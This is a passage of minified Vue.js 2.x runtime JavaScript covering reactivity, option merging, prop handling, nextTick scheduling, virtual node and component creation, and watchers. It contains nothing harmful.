n=e.indexOf(t);if(n>-1)return e.splice(n,1)}}var _=Object.prototype.hasOwnProperty;function w(e,t){return _.call(e,t)}function b(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}var x=/-(\w)/g,C=b(function(e){return e.replace(x,function(e,t){return t?t.toUpperCase():""})}),k=b(function(e){return e.charAt(0).toUpperCase()+e.slice(1)}),S=/\B([A-Z])/g,E=b(function(e){return e.replace(S,"-$1").toLowerCase()}),A=Function.prototype.bind?function(e,t){return e.bind(t)}:function(e,t){function n(n){var r=arguments.length;return r?r>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n};function T(e,t){t=t||0;for(var n=e.length-t,r=new Array(n);n--;)r[n]=e[n+t];return r}function $(e,t){for(var n in t)e[n]=t[n];return e}function L(e){for(var t={},n=0;n<e.length;n++)e[n]&&$(t,e[n]);return t}function O(e,t,n){}var j=function(e,t,n){return!1},D=function(e){return e};function N(e,t){if(e===t)return!0;var n=l(e),r=l(t);if(!n||!r)return!n&&!r&&String(e)===String(t);try{var i=Array.isArray(e),o=Array.isArray(t);if(i&&o)return e.length===t.length&&e.every(function(e,n){return N(e,t[n])});if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(i||o)return!1;var s=Object.keys(e),a=Object.keys(t);return s.length===a.length&&s.every(function(n){return N(e[n],t[n])})}catch(e){return!1}}function I(e,t){for(var n=0;n<e.length;n++)if(N(e[n],t))return n;return-1}function M(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}var P="data-server-rendered",R=["component","directive","filter"],q=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],B={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:j,isReservedAttr:j,isUnknownElement:j,getTagNamespace:O,parsePlatformTagName:D,mustUseProp:j,async:!0,_lifecycleHooks:q},z=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function H(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var F,W=new RegExp("[^"+z.source+".$_\\d]"),V="__proto__"in{},U="undefined"!=typeof window,X="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,Z=X&&WXEnvironment.platform.toLowerCase(),G=U&&window.navigator.userAgent.toLowerCase(),K=G&&/msie|trident/.test(G),J=G&&G.indexOf("msie 9.0")>0,Y=G&&G.indexOf("edge/")>0,Q=(G&&G.indexOf("android"),G&&/iphone|ipad|ipod|ios/.test(G)||"ios"===Z),ee=(G&&/chrome\/\d+/.test(G),G&&/phantomjs/.test(G),G&&G.match(/firefox\/(\d+)/)),te={}.watch,ne=!1;if(U)try{var re={};Object.defineProperty(re,"passive",{get:function(){ne=!0}}),window.addEventListener("test-passive",null,re)}catch(r){}var ie=function(){return void 0===F&&(F=!U&&!X&&void 0!==t&&t.process&&"server"===t.process.env.VUE_ENV),F},oe=U&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function se(e){return"function"==typeof e&&/native code/.test(e.toString())}var ae,le="undefined"!=typeof Symbol&&se(Symbol)&&"undefined"!=typeof Reflect&&se(Reflect.ownKeys);ae="undefined"!=typeof Set&&se(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var ce=O,ue=0,de=function(){this.id=ue++,this.subs=[]};de.prototype.addSub=function(e){this.subs.push(e)},de.prototype.removeSub=function(e){y(this.subs,e)},de.prototype.depend=function(){de.target&&de.target.addDep(this)},de.prototype.notify=function(){for(var e=this.subs.slice(),t=0,n=e.length;t<n;t++)e[t].update()},de.target=null;var he=[];function fe(e){he.push(e),de.target=e}function pe(){he.pop(),de.target=he[he.length-1]}var ve=function(e,t,n,r,i,o,s,a){this.tag=e,this.data=t,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=o,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=s,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=a,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},me={child:{configurable:!0}};me.child.get=function(){return this.componentInstance},Object.defineProperties(ve.prototype,me);var ge=function(e){void 0===e&&(e="");var t=new ve;return t.text=e,t.isComment=!0,t};function ye(e){return new ve(void 0,void 0,void 0,String(e))}function _e(e){var t=new ve(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}var we=Array.prototype,be=Object.create(we);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(e){var t=we[e];H(be,e,function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];var i,o=t.apply(this,n),s=this.__ob__;switch(e){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2)}return i&&s.observeArray(i),s.dep.notify(),o})});var xe=Object.getOwnPropertyNames(be),Ce=!0;function ke(e){Ce=e}var Se=function(e){var t;this.value=e,this.dep=new de,this.vmCount=0,H(e,"__ob__",this),Array.isArray(e)?(V?(t=be,e.__proto__=t):function(e,t,n){for(var r=0,i=n.length;r<i;r++){var o=n[r];H(e,o,t[o])}}(e,be,xe),this.observeArray(e)):this.walk(e)};function Ee(e,t){var n;if(l(e)&&!(e instanceof ve))return w(e,"__ob__")&&e.__ob__ instanceof Se?n=e.__ob__:Ce&&!ie()&&(Array.isArray(e)||u(e))&&Object.isExtensible(e)&&!e._isVue&&(n=new Se(e)),t&&n&&n.vmCount++,n}function Ae(e,t,n,r,i){var o=new de,s=Object.getOwnPropertyDescriptor(e,t);if(!s||!1!==s.configurable){var a=s&&s.get,l=s&&s.set;a&&!l||2!==arguments.length||(n=e[t]);var c=!i&&Ee(n);Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=a?a.call(e):n;return de.target&&(o.depend(),c&&(c.dep.depend(),Array.isArray(t)&&function e(t){for(var n=void 0,r=0,i=t.length;r<i;r++)(n=t[r])&&n.__ob__&&n.__ob__.dep.depend(),Array.isArray(n)&&e(n)}(t))),t},set:function(t){var r=a?a.call(e):n;t===r||t!=t&&r!=r||a&&!l||(l?l.call(e,t):n=t,c=!i&&Ee(t),o.notify())}})}}function Te(e,t,n){if(Array.isArray(e)&&d(t))return e.length=Math.max(e.length,t),e.splice(t,1,n),n;if(t in e&&!(t in Object.prototype))return e[t]=n,n;var r=e.__ob__;return e._isVue||r&&r.vmCount?n:r?(Ae(r.value,t,n),r.dep.notify(),n):(e[t]=n,n)}function $e(e,t){if(Array.isArray(e)&&d(t))e.splice(t,1);else{var n=e.__ob__;e._isVue||n&&n.vmCount||w(e,t)&&(delete e[t],n&&n.dep.notify())}}Se.prototype.walk=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)Ae(e,t[n])},Se.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)Ee(e[t])};var Le=B.optionMergeStrategies;function Oe(e,t){if(!t)return e;for(var n,r,i,o=le?Reflect.ownKeys(t):Object.keys(t),s=0;s<o.length;s++)"__ob__"!==(n=o[s])&&(r=e[n],i=t[n],w(e,n)?r!==i&&u(r)&&u(i)&&Oe(r,i):Te(e,n,i));return e}function je(e,t,n){return n?function(){var r="function"==typeof t?t.call(n,n):t,i="function"==typeof e?e.call(n,n):e;return r?Oe(r,i):i}:t?e?function(){return Oe("function"==typeof t?t.call(this,this):t,"function"==typeof e?e.call(this,this):e)}:t:e}function De(e,t){var n=t?e?e.concat(t):Array.isArray(t)?t:[t]:e;return n?function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(n):n}function Ne(e,t,n,r){var i=Object.create(e||null);return t?$(i,t):i}Le.data=function(e,t,n){return n?je(e,t,n):t&&"function"!=typeof t?e:je(e,t)},q.forEach(function(e){Le[e]=De}),R.forEach(function(e){Le[e+"s"]=Ne}),Le.watch=function(e,t,n,r){if(e===te&&(e=void 0),t===te&&(t=void 0),!t)return Object.create(e||null);if(!e)return t;var i={};for(var o in $(i,e),t){var s=i[o],a=t[o];s&&!Array.isArray(s)&&(s=[s]),i[o]=s?s.concat(a):Array.isArray(a)?a:[a]}return i},Le.props=Le.methods=Le.inject=Le.computed=function(e,t,n,r){if(!e)return t;var i=Object.create(null);return $(i,e),t&&$(i,t),i},Le.provide=je;var Ie=function(e,t){return void 0===t?e:t};function Me(e,t,n){if("function"==typeof t&&(t=t.options),function(e,t){var n=e.props;if(n){var r,i,o={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(i=n[r])&&(o[C(i)]={type:null});else if(u(n))for(var s in n)i=n[s],o[C(s)]=u(i)?i:{type:i};e.props=o}}(t),function(e,t){var n=e.inject;if(n){var r=e.inject={};if(Array.isArray(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(u(n))for(var o in n){var s=n[o];r[o]=u(s)?$({from:o},s):{from:s}}}}(t),function(e){var t=e.directives;if(t)for(var n in t){var r=t[n];"function"==typeof r&&(t[n]={bind:r,update:r})}}(t),!t._base&&(t.extends&&(e=Me(e,t.extends,n)),t.mixins))for(var r=0,i=t.mixins.length;r<i;r++)e=Me(e,t.mixins[r],n);var o,s={};for(o in e)a(o);for(o in t)w(e,o)||a(o);function a(r){var i=Le[r]||Ie;s[r]=i(e[r],t[r],n,r)}return s}function Pe(e,t,n,r){if("string"==typeof n){var i=e[t];if(w(i,n))return i[n];var o=C(n);if(w(i,o))return i[o];var s=k(o);return w(i,s)?i[s]:i[n]||i[o]||i[s]}}function Re(e,t,n,r){var i=t[e],o=!w(n,e),s=n[e],a=ze(Boolean,i.type);if(a>-1)if(o&&!w(i,"default"))s=!1;else if(""===s||s===E(e)){var l=ze(String,i.type);(l<0||a<l)&&(s=!0)}if(void 0===s){s=function(e,t,n){if(w(t,"default")){var r=t.default;return e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n]?e._props[n]:"function"==typeof r&&"Function"!==qe(t.type)?r.call(e):r}}(r,i,e);var c=Ce;ke(!0),Ee(s),ke(c)}return s}function qe(e){var t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:""}function Be(e,t){return qe(e)===qe(t)}function ze(e,t){if(!Array.isArray(t))return Be(t,e)?0:-1;for(var n=0,r=t.length;n<r;n++)if(Be(t[n],e))return n;return-1}function He(e,t,n){fe();try{if(t)for(var r=t;r=r.$parent;){var i=r.$options.errorCaptured;if(i)for(var o=0;o<i.length;o++)try{if(!1===i[o].call(r,e,t,n))return}catch(e){We(e,r,"errorCaptured hook")}}We(e,t,n)}finally{pe()}}function Fe(e,t,n,r,i){var o;try{(o=n?e.apply(t,n):e.call(t))&&!o._isVue&&h(o)&&!o._handled&&(o.catch(function(e){return He(e,r,i+" (Promise/async)")}),o._handled=!0)}catch(e){He(e,r,i)}return o}function We(e,t,n){if(B.errorHandler)try{return B.errorHandler.call(null,e,t,n)}catch(t){t!==e&&Ve(t,null,"config.errorHandler")}Ve(e,t,n)}function Ve(e,t,n){if(!U&&!X||"undefined"==typeof console)throw e;console.error(e)}var Ue,Xe=!1,Ze=[],Ge=!1;function Ke(){Ge=!1;var e=Ze.slice(0);Ze.length=0;for(var t=0;t<e.length;t++)e[t]()}if("undefined"!=typeof Promise&&se(Promise)){var Je=Promise.resolve();Ue=function(){Je.then(Ke),Q&&setTimeout(O)},Xe=!0}else if(K||"undefined"==typeof MutationObserver||!se(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())Ue=void 0!==n&&se(n)?function(){n(Ke)}:function(){setTimeout(Ke,0)};else{var Ye=1,Qe=new MutationObserver(Ke),et=document.createTextNode(String(Ye));Qe.observe(et,{characterData:!0}),Ue=function(){Ye=(Ye+1)%2,et.data=String(Ye)},Xe=!0}function tt(e,t){var n;if(Ze.push(function(){if(e)try{e.call(t)}catch(e){He(e,t,"nextTick")}else n&&n(t)}),Ge||(Ge=!0,Ue()),!e&&"undefined"!=typeof Promise)return new Promise(function(e){n=e})}var nt=new ae;function rt(e){!function e(t,n){var r,i,o=Array.isArray(t);if(!(!o&&!l(t)||Object.isFrozen(t)||t instanceof ve)){if(t.__ob__){var s=t.__ob__.dep.id;if(n.has(s))return;n.add(s)}if(o)for(r=t.length;r--;)e(t[r],n);else for(r=(i=Object.keys(t)).length;r--;)e(t[i[r]],n)}}(e,nt),nt.clear()}var it=b(function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),r="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=r?e.slice(1):e,once:n,capture:r,passive:t}});function ot(e,t){function n(){var e=arguments,r=n.fns;if(!Array.isArray(r))return Fe(r,null,arguments,t,"v-on handler");for(var i=r.slice(),o=0;o<i.length;o++)Fe(i[o],null,e,t,"v-on handler")}return n.fns=e,n}function st(e,t,n,r,o,a){var l,c,u,d;for(l in e)c=e[l],u=t[l],d=it(l),i(c)||(i(u)?(i(c.fns)&&(c=e[l]=ot(c,a)),s(d.once)&&(c=e[l]=o(d.name,c,d.capture)),n(d.name,c,d.capture,d.passive,d.params)):c!==u&&(u.fns=c,e[l]=u));for(l in t)i(e[l])&&r((d=it(l)).name,t[l],d.capture)}function at(e,t,n){var r;e instanceof ve&&(e=e.data.hook||(e.data.hook={}));var a=e[t];function l(){n.apply(this,arguments),y(r.fns,l)}i(a)?r=ot([l]):o(a.fns)&&s(a.merged)?(r=a).fns.push(l):r=ot([a,l]),r.merged=!0,e[t]=r}function lt(e,t,n,r,i){if(o(t)){if(w(t,n))return e[n]=t[n],i||delete t[n],!0;if(w(t,r))return e[n]=t[r],i||delete t[r],!0}return!1}function ct(e){return a(e)?[ye(e)]:Array.isArray(e)?function e(t,n){var r,l,c,u,d=[];for(r=0;r<t.length;r++)i(l=t[r])||"boolean"==typeof l||(u=d[c=d.length-1],Array.isArray(l)?l.length>0&&(ut((l=e(l,(n||"")+"_"+r))[0])&&ut(u)&&(d[c]=ye(u.text+l[0].text),l.shift()),d.push.apply(d,l)):a(l)?ut(u)?d[c]=ye(u.text+l):""!==l&&d.push(ye(l)):ut(l)&&ut(u)?d[c]=ye(u.text+l.text):(s(t._isVList)&&o(l.tag)&&i(l.key)&&o(n)&&(l.key="__vlist"+n+"_"+r+"__"),d.push(l)));return d}(e):void 0}function ut(e){return o(e)&&o(e.text)&&!1===e.isComment}function dt(e,t){if(e){for(var n=Object.create(null),r=le?Reflect.ownKeys(e):Object.keys(e),i=0;i<r.length;i++){var o=r[i];if("__ob__"!==o){for(var s=e[o].from,a=t;a;){if(a._provided&&w(a._provided,s)){n[o]=a._provided[s];break}a=a.$parent}if(!a&&"default"in e[o]){var l=e[o].default;n[o]="function"==typeof l?l.call(t):l}}}return n}}function ht(e,t){if(!e||!e.length)return{};for(var n={},r=0,i=e.length;r<i;r++){var o=e[r],s=o.data;if(s&&s.attrs&&s.attrs.slot&&delete s.attrs.slot,o.context!==t&&o.fnContext!==t||!s||null==s.slot)(n.default||(n.default=[])).push(o);else{var a=s.slot,l=n[a]||(n[a]=[]);"template"===o.tag?l.push.apply(l,o.children||[]):l.push(o)}}for(var c in n)n[c].every(ft)&&delete n[c];return n}function ft(e){return e.isComment&&!e.asyncFactory||" "===e.text}function pt(e,t,n){var i,o=Object.keys(t).length>0,s=e?!!e.$stable:!o,a=e&&e.$key;if(e){if(e._normalized)return e._normalized;if(s&&n&&n!==r&&a===n.$key&&!o&&!n.$hasNormal)return n;for(var l in i={},e)e[l]&&"$"!==l[0]&&(i[l]=vt(t,l,e[l]))}else i={};for(var c in t)c in i||(i[c]=mt(t,c));return e&&Object.isExtensible(e)&&(e._normalized=i),H(i,"$stable",s),H(i,"$key",a),H(i,"$hasNormal",o),i}function vt(e,t,n){var r=function(){var e=arguments.length?n.apply(null,arguments):n({});return(e=e&&"object"==_typeof(e)&&!Array.isArray(e)?[e]:ct(e))&&(0===e.length||1===e.length&&e[0].isComment)?void 0:e};return n.proxy&&Object.defineProperty(e,t,{get:r,enumerable:!0,configurable:!0}),r}function mt(e,t){return function(){return e[t]}}function gt(e,t){var n,r,i,s,a;if(Array.isArray(e)||"string"==typeof e)for(n=new Array(e.length),r=0,i=e.length;r<i;r++)n[r]=t(e[r],r);else if("number"==typeof e)for(n=new Array(e),r=0;r<e;r++)n[r]=t(r+1,r);else if(l(e))if(le&&e[Symbol.iterator]){n=[];for(var c=e[Symbol.iterator](),u=c.next();!u.done;)n.push(t(u.value,n.length)),u=c.next()}else for(s=Object.keys(e),n=new Array(s.length),r=0,i=s.length;r<i;r++)a=s[r],n[r]=t(e[a],a,r);return o(n)||(n=[]),n._isVList=!0,n}function yt(e,t,n,r){var i,o=this.$scopedSlots[e];o?(n=n||{},r&&(n=$($({},r),n)),i=o(n)||t):i=this.$slots[e]||t;var s=n&&n.slot;return s?this.$createElement("template",{slot:s},i):i}function _t(e){return Pe(this.$options,"filters",e)||D}function wt(e,t){return Array.isArray(e)?-1===e.indexOf(t):e!==t}function bt(e,t,n,r,i){var o=B.keyCodes[t]||n;return i&&r&&!B.keyCodes[t]?wt(i,r):o?wt(o,e):r?E(r)!==t:void 0}function xt(e,t,n,r,i){if(n&&l(n)){var o;Array.isArray(n)&&(n=L(n));var s=function(s){if("class"===s||"style"===s||g(s))o=e;else{var a=e.attrs&&e.attrs.type;o=r||B.mustUseProp(t,a,s)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var l=C(s),c=E(s);l in o||c in o||(o[s]=n[s],i&&((e.on||(e.on={}))["update:"+s]=function(e){n[s]=e}))};for(var a in n)s(a)}return e}function Ct(e,t){var n=this._staticTrees||(this._staticTrees=[]),r=n[e];return r&&!t||St(r=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,null,this),"__static__"+e,!1),r}function kt(e,t,n){return St(e,"__once__"+t+(n?"_"+n:""),!0),e}function St(e,t,n){if(Array.isArray(e))for(var r=0;r<e.length;r++)e[r]&&"string"!=typeof e[r]&&Et(e[r],t+"_"+r,n);else Et(e,t,n)}function Et(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function At(e,t){if(t&&u(t)){var n=e.on=e.on?$({},e.on):{};for(var r in t){var i=n[r],o=t[r];n[r]=i?[].concat(i,o):o}}return e}function Tt(e,t,n,r){t=t||{$stable:!n};for(var i=0;i<e.length;i++){var o=e[i];Array.isArray(o)?Tt(o,t,n):o&&(o.proxy&&(o.fn.proxy=!0),t[o.key]=o.fn)}return r&&(t.$key=r),t}function $t(e,t){for(var n=0;n<t.length;n+=2){var r=t[n];"string"==typeof r&&r&&(e[t[n]]=t[n+1])}return e}function Lt(e,t){return"string"==typeof e?t+e:e}function Ot(e){e._o=kt,e._n=p,e._s=f,e._l=gt,e._t=yt,e._q=N,e._i=I,e._m=Ct,e._f=_t,e._k=bt,e._b=xt,e._v=ye,e._e=ge,e._u=Tt,e._g=At,e._d=$t,e._p=Lt}function jt(e,t,n,i,o){var a,l=this,c=o.options;w(i,"_uid")?(a=Object.create(i))._original=i:(a=i,i=i._original);var u=s(c._compiled),d=!u;this.data=e,this.props=t,this.children=n,this.parent=i,this.listeners=e.on||r,this.injections=dt(c.inject,i),this.slots=function(){return l.$slots||pt(e.scopedSlots,l.$slots=ht(n,i)),l.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return pt(e.scopedSlots,this.slots())}}),u&&(this.$options=c,this.$slots=this.slots(),this.$scopedSlots=pt(e.scopedSlots,this.$slots)),c._scopeId?this._c=function(e,t,n,r){var o=qt(a,e,t,n,r,d);return o&&!Array.isArray(o)&&(o.fnScopeId=c._scopeId,o.fnContext=i),o}:this._c=function(e,t,n,r){return qt(a,e,t,n,r,d)}}function Dt(e,t,n,r,i){var o=_e(e);return o.fnContext=n,o.fnOptions=r,t.slot&&((o.data||(o.data={})).slot=t.slot),o}function Nt(e,t){for(var n in t)e[C(n)]=t[n]}Ot(jt.prototype);var It={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;It.prepatch(n,n)}else(e.componentInstance=function(e,t){var n={_isComponent:!0,_parentVnode:e,parent:Gt},r=e.data.inlineTemplate;return o(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new e.componentOptions.Ctor(n)}(e)).$mount(t?e.elm:void 0,t)},prepatch:function(e,t){var n=t.componentOptions;!function(e,t,n,i,o){var s=i.data.scopedSlots,a=e.$scopedSlots,l=!!(s&&!s.$stable||a!==r&&!a.$stable||s&&e.$scopedSlots.$key!==s.$key),c=!!(o||e.$options._renderChildren||l);if(e.$options._parentVnode=i,e.$vnode=i,e._vnode&&(e._vnode.parent=i),e.$options._renderChildren=o,e.$attrs=i.data.attrs||r,e.$listeners=n||r,t&&e.$options.props){ke(!1);for(var u=e._props,d=e.$options._propKeys||[],h=0;h<d.length;h++){var f=d[h],p=e.$options.props;u[f]=Re(f,p,t,e)}ke(!0),e.$options.propsData=t}n=n||r;var v=e.$options._parentListeners;e.$options._parentListeners=n,Zt(e,n,v),c&&(e.$slots=ht(o,i.context),e.$forceUpdate())}(t.componentInstance=e.componentInstance,n.propsData,n.listeners,t,n.children)},insert:function(e){var t,n=e.context,r=e.componentInstance;r._isMounted||(r._isMounted=!0,Qt(r,"mounted")),e.data.keepAlive&&(n._isMounted?((t=r)._inactive=!1,tn.push(t)):Yt(r,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?function e(t,n){if(!(n&&(t._directInactive=!0,Jt(t))||t._inactive)){t._inactive=!0;for(var r=0;r<t.$children.length;r++)e(t.$children[r]);Qt(t,"deactivated")}}(t,!0):t.$destroy())}},Mt=Object.keys(It);function Pt(e,t,n,a,c){if(!i(e)){var u=n.$options._base;if(l(e)&&(e=u.extend(e)),"function"==typeof e){var d;if(i(e.cid)&&void 0===(e=function(e,t){if(s(e.error)&&o(e.errorComp))return e.errorComp;if(o(e.resolved))return e.resolved;var n=zt;if(n&&o(e.owners)&&-1===e.owners.indexOf(n)&&e.owners.push(n),s(e.loading)&&o(e.loadingComp))return e.loadingComp;if(n&&!o(e.owners)){var r=e.owners=[n],a=!0,c=null,u=null;n.$on("hook:destroyed",function(){return y(r,n)});var d=function(e){for(var t=0,n=r.length;t<n;t++)r[t].$forceUpdate();e&&(r.length=0,null!==c&&(clearTimeout(c),c=null),null!==u&&(clearTimeout(u),u=null))},f=M(function(n){e.resolved=Ht(n,t),a?r.length=0:d(!0)}),p=M(function(t){o(e.errorComp)&&(e.error=!0,d(!0))}),v=e(f,p);return l(v)&&(h(v)?i(e.resolved)&&v.then(f,p):h(v.component)&&(v.component.then(f,p),o(v.error)&&(e.errorComp=Ht(v.error,t)),o(v.loading)&&(e.loadingComp=Ht(v.loading,t),0===v.delay?e.loading=!0:c=setTimeout(function(){c=null,i(e.resolved)&&i(e.error)&&(e.loading=!0,d(!1))},v.delay||200)),o(v.timeout)&&(u=setTimeout(function(){u=null,i(e.resolved)&&p(null)},v.timeout)))),a=!1,e.loading?e.loadingComp:e.resolved}}(d=e,u)))return function(e,t,n,r,i){var o=ge();return o.asyncFactory=e,o.asyncMeta={data:t,context:n,children:r,tag:i},o}(d,t,n,a,c);t=t||{},bn(e),o(t.model)&&function(e,t){var n=e.model&&e.model.prop||"value",r=e.model&&e.model.event||"input";(t.attrs||(t.attrs={}))[n]=t.model.value;var i=t.on||(t.on={}),s=i[r],a=t.model.callback;o(s)?(Array.isArray(s)?-1===s.indexOf(a):s!==a)&&(i[r]=[a].concat(s)):i[r]=a}(e.options,t);var f=function(e,t,n){var r=t.options.props;if(!i(r)){var s={},a=e.attrs,l=e.props;if(o(a)||o(l))for(var c in r){var u=E(c);lt(s,l,c,u,!0)||lt(s,a,c,u,!1)}return s}}(t,e);if(s(e.options.functional))return function(e,t,n,i,s){var a=e.options,l={},c=a.props;if(o(c))for(var u in c)l[u]=Re(u,c,t||r);else o(n.attrs)&&Nt(l,n.attrs),o(n.props)&&Nt(l,n.props);var d=new jt(n,l,s,i,e),h=a.render.call(null,d._c,d);if(h instanceof ve)return Dt(h,n,d.parent,a);if(Array.isArray(h)){for(var f=ct(h)||[],p=new Array(f.length),v=0;v<f.length;v++)p[v]=Dt(f[v],n,d.parent,a);return p}}(e,f,t,n,a);var p=t.on;if(t.on=t.nativeOn,s(e.options.abstract)){var v=t.slot;t={},v&&(t.slot=v)}!function(e){for(var t=e.hook||(e.hook={}),n=0;n<Mt.length;n++){var r=Mt[n],i=t[r],o=It[r];i===o||i&&i._merged||(t[r]=i?Rt(o,i):o)}}(t);var m=e.options.name||c;return new ve("vue-component-"+e.cid+(m?"-"+m:""),t,void 0,void 0,void 0,n,{Ctor:e,propsData:f,listeners:p,tag:c,children:a},d)}}}function Rt(e,t){var n=function(n,r){e(n,r),t(n,r)};return n._merged=!0,n}function qt(e,t,n,r,c,u){return(Array.isArray(n)||a(n))&&(c=r,r=n,n=void 0),s(u)&&(c=2),function(e,t,n,r,a){return o(n)&&o(n.__ob__)?ge():(o(n)&&o(n.is)&&(t=n.is),t?(Array.isArray(r)&&"function"==typeof r[0]&&((n=n||{}).scopedSlots={default:r[0]},r.length=0),2===a?r=ct(r):1===a&&(r=function(e){for(var t=0;t<e.length;t++)if(Array.isArray(e[t]))return Array.prototype.concat.apply([],e);return e}(r)),"string"==typeof t?(u=e.$vnode&&e.$vnode.ns||B.getTagNamespace(t),c=B.isReservedTag(t)?new ve(B.parsePlatformTagName(t),n,r,void 0,void 0,e):n&&n.pre||!o(d=Pe(e.$options,"components",t))?new ve(t,n,r,void 0,void 0,e):Pt(d,n,e,r,t)):c=Pt(t,n,e,r),Array.isArray(c)?c:o(c)?(o(u)&&function e(t,n,r){if(t.ns=n,"foreignObject"===t.tag&&(n=void 0,r=!0),o(t.children))for(var a=0,l=t.children.length;a<l;a++){var c=t.children[a];o(c.tag)&&(i(c.ns)||s(r)&&"svg"!==c.tag)&&e(c,n,r)}}(c,u),o(n)&&function(e){l(e.style)&&rt(e.style),l(e.class)&&rt(e.class)}(n),c):ge()):ge());var c,u,d}(e,t,n,r,c)}var Bt,zt=null;function Ht(e,t){return(e.__esModule||le&&"Module"===e[Symbol.toStringTag])&&(e=e.default),l(e)?t.extend(e):e}function Ft(e){return e.isComment&&e.asyncFactory}function Wt(e){if(Array.isArray(e))for(var t=0;t<e.length;t++){var n=e[t];if(o(n)&&(o(n.componentOptions)||Ft(n)))return n}}function Vt(e,t){Bt.$on(e,t)}function Ut(e,t){Bt.$off(e,t)}function Xt(e,t){var n=Bt;return function r(){null!==t.apply(null,arguments)&&n.$off(e,r)}}function Zt(e,t,n){Bt=e,st(t,n||{},Vt,Ut,Xt,e),Bt=void 0}var Gt=null;function Kt(e){var t=Gt;return Gt=e,function(){Gt=t}}function Jt(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function Yt(e,t){if(t){if(e._directInactive=!1,Jt(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)Yt(e.$children[n]);Qt(e,"activated")}}function Qt(e,t){fe();var n=e.$options[t],r=t+" hook";if(n)for(var i=0,o=n.length;i<o;i++)Fe(n[i],e,null,e,r);e._hasHookEvent&&e.$emit("hook:"+t),pe()}var en=[],tn=[],nn={},rn=!1,on=!1,sn=0,an=0,ln=Date.now;if(U&&!K){var cn=window.performance;cn&&"function"==typeof cn.now&&ln()>document.createEvent("Event").timeStamp&&(ln=function(){return cn.now()})}function un(){var e,t;for(an=ln(),on=!0,en.sort(function(e,t){return e.id-t.id}),sn=0;sn<en.length;sn++)(e=en[sn]).before&&e.before(),t=e.id,nn[t]=null,e.run();var n=tn.slice(),r=en.slice();sn=en.length=tn.length=0,nn={},rn=on=!1,function(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,Yt(e[t],!0)}(n),function(e){for(var t=e.length;t--;){var n=e[t],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&Qt(r,"updated")}}(r),oe&&B.devtools&&oe.emit("flush")}var dn=0,hn=function(e,t,n,r,i){this.vm=e,i&&(e._watcher=this),e._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++dn,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new ae,this.newDepIds=new ae,this.expression="","function"==typeof t?this.getter=t:(this.getter=function(e){if(!W.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}(t),this.getter||(this.getter=O)),this.value=this.lazy?void 0:this.get()};hn.prototype.get=function(){var e;fe(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;He(e,t,'getter for watcher "'+this.expression+'"')}finally{this.deep&&rt(e),pe(),this.cleanupDeps()}return e},hn.prototype.addDep=function(e){var 